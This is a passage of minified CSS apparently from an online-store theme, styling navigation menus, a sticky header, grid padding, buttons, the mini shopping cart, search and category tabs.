0s;-moz-transition:-moz-transform .6s ease 0s,opacity .6s ease 0s,visibility .6s ease 0s;-webkit-transition:-webkit-transform .6s ease 0s,opacity .6s ease 0s,visibility .6s ease 0s;-ms-transition:-ms-transform .6s ease 0s,opacity .6s ease 0s,visibility .6s ease 0s;-o-transition:-o-transform .6s ease 0s,opacity .6s ease 0s,visibility .6s ease 0s;margin-top:0}.navigation ul.nav-main .dropdown-menu .dropdown-submenu .dropdown-menu{left:100%;margin-left:10px;margin-top:-20px}.navigation ul.nav-main .dropdown-menu .dropdown-submenu>a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;display:inline-block;margin-top:5px;margin-right:-10px;float:right}.navigation ul.nav-main .dropdown:hover .dropdown-menu{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);visibility:visible}.navigation ul.nav-main .dropdown:hover .dropdown-submenu{position:relative}.navigation ul.nav-main .dropdown:hover .dropdown-submenu .dropdown-menu{opacity:0;visibility:hidden;transform:translateY(30px);-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px)}.navigation ul.nav-main .dropdown:hover .dropdown-submenu:hover .dropdown-menu{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);visibility:visible}.navigation ul.nav-main .custom-img{position:absolute;right:-11px;top:-14px}@keyframes reveal-header{0%{opacity:0;top:-2em}100%{opacity:1;top:0}}@-moz-keyframes reveal-header{0%{opacity:0;-moz-transform:translateY(-2em)}100%{opacity:1;-moz-transform:translateY(0px)}}@-webkit-keyframes reveal-header{0%{opacity:0;-webkit-transform:translateY(-2em)}100%{opacity:1;-webkit-transform:translateY(0px)}}@-ms-keyframes reveal-header{0%{opacity:0;-ms-transform:translateY(-2em)}100%{opacity:1;-ms-transform:translateY(0px)}}.header-sticky-menu .middle-header-content.navbar-collapse{background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,.2);max-height:60px;position:fixed;top:0;width:100%;z-index:999;animation:1s cubic-bezier(.005,.75,.75,1) 0s normal none 1 running reveal-header;-moz-animation:1s cubic-bezier(.005,.75,.75,1) 0s normal none 1 running reveal-header;-webkit-animation:1s cubic-bezier(.005,.75,.75,1) 0s normal none 1 running reveal-header;-ms-animation:1s cubic-bezier(.005,.75,.75,1) 0s normal none 1 running reveal-header;-o-animation:1s cubic-bezier(.005,.75,.75,1) 0s normal none 1 running reveal-header}.header-sticky-menu .navigation{height:auto}.header-sticky-menu .navigation ul.nav-main li.level0{height:60px}.header-sticky-menu .navigation ul.nav-main li.level0>a.level0{color:#222;margin:0 25px;border:none}.header-sticky-menu .minicart-wrapper .showcart .fa{font-size:20px}*,div,button,input,a,ul,li,ol,h1,h2,h3,h4,h5,h6,p,aside,sidebar,section,footer,label,span{outline:none !important}@media (max-width:500px){html,body{overflow-y:scroll}}html,body{overflow-x:hidden}body{color:#878787;font-size:14px;text-align:left;font-weight:400;line-height:1.7;overflow-x:hidden !important;position:relative !important;width:100% !important}.row{margin-right:-12px;margin-left:-12px}.container,.container-fluid{padding-left:12px;padding-right:12px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:12px;padding-left:12px}.padding10{padding-top:5px;padding-bottom:5px;height:0}.padding15{padding-top:7.5px;padding-bottom:7.5px;height:0}.padding20{padding-top:10px;padding-bottom:10px;height:0}.padding30{padding-top:15px;padding-bottom:15px;height:0}.padding40{padding-top:20px;padding-bottom:20px;height:0}.padding50{padding-top:25px;padding-bottom:25px;height:0}.padding60{padding-top:30px;padding-bottom:30px;height:0}.products-grid .owl-carousel .owl-item{padding:0 12px}.padding-5 .row{margin-right:-5px;margin-left:-5px}.padding-5 .container,.padding-5 .container-fluid{padding-left:5px;padding-right:5px}.categories-landding .cate-content{margin-bottom:24px}.padding-5 .categories-landding .cate-content{margin-bottom:10px}.padding-5 .col-md-1,.padding-5 .col-md-2,.padding-5 .col-md-3,.padding-5 .col-md-4,.padding-5 .col-md-5,.padding-5 .col-md-6,.padding-5 .col-md-7,.padding-5 .col-md-8,.padding-5 .col-md-9,.padding-5 .col-md-10,.padding-5 .col-md-11,.padding-5 .col-md-12,.padding-5 .col-lg-1,.padding-5 .col-lg-2,.padding-5 .col-lg-3,.padding-5 .col-lg-4,.padding-5 .col-lg-5,.padding-5 .col-lg-6,.padding-5 .col-lg-7,.padding-5 .col-lg-8,.padding-5 .col-lg-9,.padding-5 .col-lg-10,.padding-5 .col-lg-11,.padding-5 .col-lg-12,.padding-5 .col-sm-1,.padding-5 .col-sm-2,.padding-5 .col-sm-3,.padding-5 .col-sm-4,.padding-5 .col-sm-5,.padding-5 .col-sm-6,.padding-5 .col-sm-7,.padding-5 .col-sm-8,.padding-5 .col-sm-9,.padding-5 .col-sm-10,.padding-5 .col-sm-11,.padding-5 .col-sm-12,.padding-5 .col-xs-1,.padding-5 .col-xs-2,.padding-5 .col-xs-3,.padding-5 .col-xs-4,.padding-5 .col-xs-5,.padding-5 .col-xs-6,.padding-5 .col-xs-7,.padding-5 .col-xs-8,.padding-5 .col-xs-9,.padding-5 .col-xs-10,.padding-5 .col-xs-11,.padding-5 .col-xs-12{padding-right:5px;padding-left:5px}.padding-5 .products-grid .owl-wrapper-outer .owl-item,.padding-5 .latest-post-carousel .owl-wrapper-outer .owl-wrapper .owl-item,.padding-5 .featured-brands .owl-carousel .owl-item,.padding-5 .portfolio-grid.owl-carousel .owl-item,.padding-5 .feature-brand-carousel .owl-item{padding:0 5px}.banner-full-width>.container-fluid{padding-right:24px;padding-left:24px}.no-padding{padding-left:0;padding-right:0}.text-desc,.sidebar_deal .deal-timer .time-note>span{font-family:'Parosh-Regular',serif;font-style:italic}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-left:0}.validation-advice{color:red}fieldset{border:0}legend{display:none}input:focus,select:focus{outline:none}.label-form{vertical-align:middle;font-weight:700;color:#222;font-size:15px;margin-bottom:7px;text-transform:uppercase}button:disabled,input[type=text]:disabled,input[type=number]:disabled,input[type=email]:disabled{opacity:.5}select[multiple]{padding:0}select[multiple]>option{padding:7px 0 7px 15px}textarea{min-height:130px;background-color:#fff;max-width:100%}.form-control:focus,.input-text:focus{box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(221,190,134,.6)}.form-control{background-color:#fff;margin-bottom:10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;height:50px}.form-group{margin-bottom:15px}h1,.h1{font-size:36px}h2,.h2{font-size:32px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}.h1,.h2,.h3,.h4,.h5,.h6{display:block}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0}.btn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;text-transform:uppercase;font-size:14px}.btn-lg{padding:13px 29px}.btn-default{background:0 0;color:#222;border:1px solid #222}.btn-default:hover,.btn-default:focus,.btn-default:active{background-color:#636363;color:#fff;border-color:#636363}.btn-primary{background:#636363;color:#fff;border:1px solid #636363;font-weight:400;letter-spacing:1.4px;font-size:10px}.btn-primary.btn-login-custom-black{background-color:#000;width:184px;height:43px;float:right}@media (max-width:769px){.btn-primary.btn-login-custom-black{float:none;width:100%}}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{background-color:rgba(99,99,99,.8);border-color:rgba(99,99,99,.8)}.btn-secondary{background:#222;color:#fff;border:1px solid #222}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{background:rgba(99,99,99,.8);color:#fff;border-color:rgba(99,99,99,.8)}.btn-full{width:100%}a{text-decoration:none;color:#212121}a:hover,a:focus{text-decoration:none;outline:0;color:#636363}.sidebar .service-inline{margin-bottom:20px}.sidebar .service-inline .title{color:#222}.sidebar h3{margin-bottom:0}ul,ol{list-style:none;padding:0}ul li,ol li{line-height:24px}.bluefoot-row.bluefoot-structural ol{list-style:decimal;padding-inline-start:40px}.label{color:#222;font-size:inherit;margin:0 0 8px;display:inline-block;border:none;padding-left:0;text-align:left}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after{content:'*';color:#e02b27;font-size:2rem;margin:0}.swatch-option{height:auto !important}.swatch-option.color{height:20px !important}.no-display{display:none}.clearer{clear:both;height:0}.nav-toggle{display:none}.header .loading-mask .loader>img{bottom:-30px;left:-10px;margin:auto;position:fixed;top:auto;z-index:100;height:16px;width:16px}.header:not(.header-sticky-menu) .top-bar-right .minicart-wrapper.switcher{right:0 !important}.header .top-links{line-height:50px}.header .top-links a{color:#999}.header .top-links a:hover{color:#636363}.header .welcome{line-height:34px;margin-left:10px;float:left}.header .top-header-content{border-bottom:1px solid #eee;color:#999;height:32px}.header .top-header-content .header-social{height:32px}.header .top-header-content .header-social ul{height:50px;margin:0;display:inline-block}.header .top-header-content .header-social ul li{border-left:1px solid #eee;display:inline-block;float:left;font-size:14.4px;text-align:center}.header .top-header-content .header-social ul li a{color:#999;height:50px;line-height:50px;width:50px;float:left}.header .top-header-content .header-social ul li a:hover{color:#636363}.header .top-header-content .header-social ul li a .tooltip-top{display:none}.header .top-header-content .header-social ul li:last-child{border-right:1px solid #eee}.header .top-header-content .header-social .phone{line-height:32px;height:32px;display:inline-block;vertical-align:top;padding-left:15px}.header .top-header-content .top-bar-right .switcher:not(.minicart-wrapper){text-transform:uppercase}.header .top-header-content .top-bar-right .switcher{color:#666;font-size:12px;float:right;height:32px;display:inline-block;position:relative;padding:0 15px}.header .top-header-content .top-bar-right .switcher.minicart-wrapper .subtitle.empty{font-weight:400;color:#ccc;font-size:14px}.header .top-header-content .top-bar-right .switcher .name:hover{color:#636363}.header .top-header-content .top-bar-right .switcher span{cursor:pointer}.header .top-header-content .top-bar-right .switcher .fa-angle-down{margin-left:9px}.header .top-header-content .top-bar-right .switcher .dropdown-menu{color:#212121;border-radius:0;box-shadow:none;margin-top:-1px;padding:5px 0;min-width:170px}.header .top-header-content .top-bar-right .switcher .dropdown-menu a{color:#212121;font-size:12px;padding:3px 20px;clear:both;float:left}.header .top-header-content .top-bar-right .switcher .dropdown-menu a:hover{color:#636363}.header .top-header-content .top-bar-right .header-newsletter{color:#222;border-left:1px solid #eee;padding:0 27px 0 30px;text-align:center;line-height:50px}.header .top-header-content .top-bar-right .header-newsletter .fa{font-size:14px;margin-right:6px}.header .top-header-content .top-bar-right .header-newsletter .input-text{margin:0}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu{width:336px;padding:20px;background-color:#eee;right:0;left:auto}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu .form{float:left;position:relative;width:100%}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu .actions{position:absolute;right:0;top:0}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu .action{background:0 0;border:none;font-size:16px}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu .action:hover{color:#636363}.header .top-header-content .top-bar-right .dropdown .action{color:#212121;font-size:12px}.header .top-header-content .top-bar-right .dropdown .action:hover{color:#636363}.header .top-header-content .top-bar-right .block-search .dropdown-menu{padding:20px;border:none}.header .top-header-content a:hover{color:#636363}.header .logo-container{text-align:center;padding-top:15px;width:100%}.header .logo-container .logo{display:inline-block;width:100%;margin-bottom:10px}.header .logo-container .title-logo{font-family:"Parosh-Regular",serif;font-size:13px;font-style:italic;line-height:1}.header .navbar-collapse{background-color:#fff;width:100%;float:left;margin:0;padding:0;text-align:center}.switcher-language .dropdown span,.switcher-currency .dropdown span{color:#666}.switcher-language .dropdown span:hover,.switcher-currency .dropdown span:hover{color:#636363}.switcher-language .switcher-label,.switcher-currency .switcher-label,.switcher-language .switcher-options,.switcher-currency .switcher-options{display:inline-block;vertical-align:middle;color:#212121}.switcher-language .switcher-options,.switcher-currency .switcher-options{cursor:pointer}.switcher-language .switcher-options .switcher-trigger,.switcher-currency .switcher-options .switcher-trigger{padding:0;line-height:50px;position:relative;color:#666}.switcher-language .switcher-options>.ui-widget-content,.switcher-currency .switcher-options>.ui-widget-content{width:100%;position:absolute;background-color:#fff !important;border:1px solid rgba(0,0,0,.15);padding:5px 0;z-index:99;top:100%;min-width:160px;text-align:left;margin-top:-1px}.switcher-language .switcher-options>.ui-widget-content ul.switcher-dropdown,.switcher-currency .switcher-options>.ui-widget-content ul.switcher-dropdown{list-style:none;margin-bottom:0}.switcher-language .switcher-options>.ui-widget-content ul.switcher-dropdown li a,.switcher-currency .switcher-options>.ui-widget-content ul.switcher-dropdown li a{clear:both;float:left;color:#212121;padding:3px 20px}.switcher-language .switcher-options>.ui-widget-content ul.switcher-dropdown li a:hover,.switcher-currency .switcher-options>.ui-widget-content ul.switcher-dropdown li a:hover{color:#636363}.minicart-wrapper{float:right;border-left:1px solid #eee;border-right:1px solid #eee;padding:0 15px;line-height:32px;text-align:center;width:120px}.minicart-wrapper .cart-count,.minicart-wrapper .cart-count-text{display:none}.minicart-wrapper .showcart{color:#222;text-transform:uppercase;position:relative}.minicart-wrapper .showcart .fa{font-size:14px}.minicart-wrapper .showcart .counter{position:absolute;text-align:center;width:18px;height:18px;color:#fff;background-color:#636363;border-radius:50%;right:0;top:0;margin-right:-10px;margin-top:-10px;line-height:16px}.minicart-wrapper>.ui-widget-content{background-color:#fff;border:1px solid rgba(0,0,0,.15);padding:15px !important;min-width:350px !important;position:absolute;z-index:998;right:0;top:100%;left:auto;margin-top:-1px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-title{display:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content{color:#878787}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .close,.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .details-map{display:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .empty{color:#212121;font-size:12px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .subtotal .label{color:#212121;display:inline-block;padding:0;font-size:14px;text-transform:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .subtotal .amount{display:inline-block}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{float:left;width:100%;max-height:400px;overflow-y:auto}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items{list-style:none;padding-left:0;position:relative;float:left;width:100%;height:auto !important}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item{clear:both;position:relative;margin-bottom:12px;margin-top:12px;min-height:130px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-photo{float:left;margin-right:12px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-photo img{float:left;height:80px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-photo{float:left;width:auto}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details{float:left;width:120px;margin-left:10px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details{padding-top:10px;width:calc(100% - 95px);text-align:left}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .options{clear:both}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product-item-name a{color:#212121;font-size:16px;text-transform:none;width:190px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product-item-name a:hover{color:#636363}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .price{float:left;text-align:left;width:100%}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty{width:150px;float:left}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty .label{display:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty input{height:35px;width:40px;color:#212121;font-size:14px;text-align:center;float:left}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield;-o-appearance:textfield;margin:0}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty input[type=number]::-webkit-inner-spin-button,.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .details-qty .update-cart-item{float:left;display:inline-block;height:35px;margin-left:5px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .actions{position:absolute;right:0;top:10px;width:40px;text-align:center;color:#636363}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .actions a{color:#636363}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .actions .primary,.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .actions .secondary{display:inline-block;float:right;font-size:14px;margin-right:5px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product .toggle{cursor:pointer;display:block;position:relative;text-decoration:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product .toggle:after{content:"\f107";display:inline-block;font:normal normal normal 12px/1 FontAwesome;color:#212121;line-height:16px;margin-left:5px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product.active .toggle:after{content:"\f106";font:normal normal normal 12px/1 FontAwesome}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items>.item .product .product-item-details .product.options dd{margin:2px 0;padding:0 10px 5px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .price{font-size:14px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .items-total{display:none}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .subtotal{border-top:1px solid rgba(0,0,0,.15);margin-top:0;margin-bottom:10px;padding-top:5px;float:left;width:100%;text-align:left}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .actions{text-align:left;display:inline-block;clear:both}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .actions .viewcart{margin-left:5px;float:none;font-size:14px;padding:13px 29px}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .actions .viewcart:hover{color:#fff}.minicart-wrapper>.ui-widget-content .block-minicart.empty{text-align:center}.minicart-wrapper .dropdown-menu{font-size:12px}.minicart-wrapper .dropdown-menu .minicart-items-wrapper a{padding:0 !important;font-family:'Roboto',serif;letter-spacing:.3px;font-size:16px !important;font-weight:400}.minicart-items .product-image-wrapper{padding-bottom:0}.header-v2 .top-header-content{max-width:1818px;margin:0 auto;border:none !important}.header-v2 .navigation ul.nav-main li.level0>a.level0{color:#fff}.header-v2 .container__search-mobile #topsearch-dropdown{margin-right:35px}@media (max-width:992px){.header-v2 .container__search-mobile #topsearch-dropdown{margin-right:0}}nav.navigation #mainMenu li:hover a.level0,nav.navigation #mainMenu a.level0:active,nav.navigation #mainMenu a.level0:focus,nav.navigation #mainMenu .level0>a.ui-state-focus,nav.navigation #mainMenu li.active a.level0{color:#fff}.block-search{color:#212121;width:51px;line-height:30px;text-align:center;z-index:992}.block-search .name{color:#222;font-size:14px}.block-search .dropdown-menu{background-color:#fafafa;position:relative;left:-50vw;width:100vw;margin-left:50%}.block-search .minisearch{position:relative;float:left;width:100%}.block-search #search_mini_form .input-text{background-color:#fff;border:none;color:#212121;border-radius:0}.block-search .form-group,.block-search .input-text{margin:0}.block-search .btn-primary{background:0 0 !important;border:none;color:#222;line-height:50px;padding:0;position:absolute;right:15px;top:0}.block-search .btn-primary:hover{color:#636363}.block-search .btn-primary:active{color:#636363}.block-search .btn-primary:focus{color:#636363}.rating-summary .label{display:none}.block-new-products .block-title h3{margin-bottom:0;padding:20px 0}.block-new-products .product-items{list-style:none;padding-left:0}.block-products-list .block-title h3{margin-bottom:0;padding:20px 0}.navigation ul.nav-main li.level0.dropdown>a.level0{padding-right:15px}.navigation ul.nav-main li.level0.dropdown>a.level0 .icon-next{position:absolute;top:0;right:0}.navigation ul.nav-main li.level0>a.level0{color:#222}.header.header-sticky-menu .header-v1.middle-header-content{background-color:#fff}.header.header-sticky-menu .header-v1.middle-header-content .logo-block{padding-top:5px;padding-bottom:0}.header.header-sticky-menu .header-v1 .navigation.mega-menu{padding-top:0;padding-right:45px}.header.header-sticky-menu .header-v1 .navigation.mega-menu ul.nav-main li.level0>a.level0{margin:13px 20px 14px}.header.header-sticky-menu .header-v1.top-header-content .minicart-wrapper .showcart{color:#222}.header.header-sticky-menu .header-v3.middle-header-content .logo-block{padding-top:8px}.header.header-sticky-menu .header-v3 .navigation.mega-menu{padding-top:0;margin-right:40px}.header.header-sticky-menu .header-v3 .navigation.mega-menu ul.nav-main li.level0>a.level0{margin:23px 20px}.header.header-sticky-menu .header-v3.top-header-content a{color:#222}.header .header-v1.navbar-collapse{float:none;background:0 0}.header .top-header-content.header-v1{height:auto;background-color:#222}.header .top-header-content.header-v1 .header-social ul li{border-color:rgba(255,255,255,.2)}.header .top-header-content.header-v1 .header-social ul li a{color:#fff}.header .top-header-content.header-v1 .header-social ul li a:hover{color:#636363}.header .top-header-content.header-v1 .top-bar-right .switcher{color:#fff}.header .top-header-content.header-v1 .switcher-language .dropdown span{color:#fff}.header .top-header-content.header-v1 .switcher-currency .dropdown span{color:#fff}.header .top-header-content.header-v1 .top-bar-right .header-newsletter{color:#fff;border-color:rgba(255,255,255,.2)}.header .top-header-content.header-v1 .minicart-wrapper{border-color:rgba(255,255,255,.2)}.header .top-header-content.header-v1 .minicart-wrapper .showcart{color:#fff}.header-v1.middle-header-content .logo-block,.header-v3.middle-header-content .logo-block{padding-top:34px;padding-bottom:34px}.header-v1.middle-header-content .logo-block .logo,.header-v3.middle-header-content .logo-block .logo{margin:0}.header-v1 .navigation.mega-menu,.header-v3 .navigation.mega-menu{height:auto;width:auto;float:right;padding-top:35px}.header-v1 .navigation.mega-menu ul.nav-main li.level0,.header-v3 .navigation.mega-menu ul.nav-main li.level0{border:none}.header-v1 .navigation.mega-menu ul.nav-main li.level0>a.level0,.header-v3 .navigation.mega-menu ul.nav-main li.level0>a.level0{margin:13px 20px 54px}.header-v1 .navigation.mega-menu ul.nav-main li.level0.active>a.level0,.header-v3 .navigation.mega-menu ul.nav-main li.level0.active>a.level0{color:#636363}.header-v1 .navigation.mega-menu.show-menu a,.header-v3 .navigation.mega-menu.show-menu a{color:#fff !important}.header-v1 .navigation.mega-menu.show-menu ul.nav-main li.level0>a.level0,.header-v3 .navigation.mega-menu.show-menu ul.nav-main li.level0>a.level0{margin:13px 20px 15px}.header-v1.section-headertop,.header-v3.section-headertop{border-top:1px solid #eee}.header-v1 .topsearch-block .block-search,.header-v3 .topsearch-block .block-search{width:auto}.header-v1 .topsearch-block .block-search .minisearch,.header-v3 .topsearch-block .block-search .minisearch{float:none}.header-v1 .topsearch-block .block-search .minisearch .input-text,.header-v3 .topsearch-block .block-search .minisearch .input-text{height:59px;box-shadow:none;border-left:1px solid #eee}.header-v1 .topsearch-block .block-search .btn-primary,.header-v3 .topsearch-block .block-search .btn-primary{height:59px;width:59px;border-left:1px solid #eee;border-right:1px solid #eee;right:0}.header-v1 .topsearch-block .block-search .btn-primary:hover,.header-v3 .topsearch-block .block-search .btn-primary:hover{background-color:#636363 !important;color:#fff}.header-v1.section-headertop,.header-v3.section-headertop{border-bottom:1px solid #eee}.header-v3.top-header-content{background-color:#222;color:#fff}.header-v3.top-header-content a{color:#fff}.header-v3.top-header-content .top-bar-right .header-newsletter,.header-v3.top-header-content .top-bar-right .switcher,.header-v3.top-header-content .header-social ul li a{color:#fff}.header-v3.middle-header-content{background:0 0}.header-v3 .switcher-language .dropdown span,.header-v3 .switcher-currency .dropdown span,.header-v3 .block-search .name{color:#fff}.header .header-v3.top-header-content .header-social ul li{border-color:rgba(255,255,255,.2)}.header .header-v3.top-header-content .top-bar-right .header-newsletter{border-color:rgba(255,255,255,.2)}.header .header-v3.top-header-content .top-bar-right .block-search{border-righ:1px solid rgba(255,255,255,.2)}.header .header-v3 .minicart-wrapper{border-color:rgba(255,255,255,.2)}body:not(.cms-index-index) .vertical-menu-home .vertical-menu-content{display:none}.vertical-menu-home{z-index:888;position:relative}.vertical-menu-home .vertical-title{cursor:pointer;position:relative;background-color:#636363;border-top:1px solid #636363;color:#fff;font-size:16px;height:60px;line-height:1;margin-top:-1px;padding-left:20px;padding-top:20px;text-transform:uppercase}.vertical-menu-home .vertical-title:after{width:59px;height:59px;background-color:rgba(0,0,0,.2);position:absolute;right:0;top:0;content:""}.vertical-menu-home .vertical-title:before{font:normal normal normal 20px/1 FontAwesome;content:"\f0c9";right:22px;top:18px;color:#fff;z-index:1;position:absolute}.vertical-menu-home .vertical-menu-content{background-color:#fff;left:0;min-width:100%;position:absolute;top:60px;z-index:99}.vertical-menu-home .vertical-menu-content .vertical-menu>li{border:none;border-bottom:1px solid #eee}.vertical-menu-home .vertical-menu-content .vertical-menu>li>a{padding:13px 0 12px 20px !important}.vertical-menu-home .vertical-menu-content .vertical-menu li{min-width:200px}.vertical-menu-home .vertical-menu-content .vertical-menu li.active>a{color:#636363}.vertical-menu-home .vertical-menu-content .vertical-menu li a{font-size:14px;padding:7px 10px;background:0 0 !important;display:block}.vertical-menu-home .vertical-menu-content .vertical-menu li a.level0{text-transform:uppercase}.vertical-menu-home .vertical-menu-content .vertical-menu li a.level0>.icon-next{float:right;margin-right:15px}.vertical-menu-home .vertical-menu-content .vertical-menu li a.level0>.icon-next .fa-angle-down:before{content:"\f105" !important}.vertical-menu-home .vertical-menu-content .vertical-menu .mega-menu-content li.level1>a{text-transform:uppercase;font-weight:700}.vertical-menu-home .vertical-menu-content .vertical-menu .mega-menu-content li.level1 ul>li{padding-left:15px}.vertical-menu-home .vertical-menu-content .vertical-menu .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;padding:0;margin:0}.vertical-menu>li{float:none;width:100%}.vertical-menu li{margin:0 !important}.vertical-menu li a:hover{color:#636363}.title-inline .heading{color:#444;font-weight:700}.title-inline .heading span{padding-right:20px}.title-inline .heading span:after{left:100%}.title-inline .heading.full{width:100% !important}.title-inline .heading,.title-inline .text-desc{display:inline-block;height:100%;margin:0;overflow:hidden;width:50%}.title-inline .heading span,.title-inline .text-desc span{display:inline-block;position:relative}.title-inline .heading span:after,.title-inline .text-desc span:after{border-top:1px solid #e0e0e0;content:"";position:absolute;top:10px;width:1200px}.title-inline .text-desc{text-align:right;font-style:italic;font-size:13px;color:#666;float:right}.title-inline .text-desc span{padding-left:20px}.title-inline .text-desc span:after{left:-1200px}.category-tabs{border:none;overflow:hidden;margin-top:36px;text-align:left}.category-tabs .item.content{float:right;margin-top:39px;width:100%;text-align:left}.category-tabs .item.content .product-item{display:inline-block}.category-tabs .item.title{display:inline-block;text-align:center;margin:0 -4px 0 0}.category-tabs .item.title a{color:#444;font-weight:700;padding:1px 29px;text-transform:uppercase;border-left:1px solid #ddd !important}.category-tabs .item.title a:hover{color:#636363}.category-tabs .item.title:last-child a{border-right:1px solid #ddd !important}.category-tabs .item.title.active a{color:#636363}.owl-carousel .owl-item{padding:0 12px}.owl-carousel 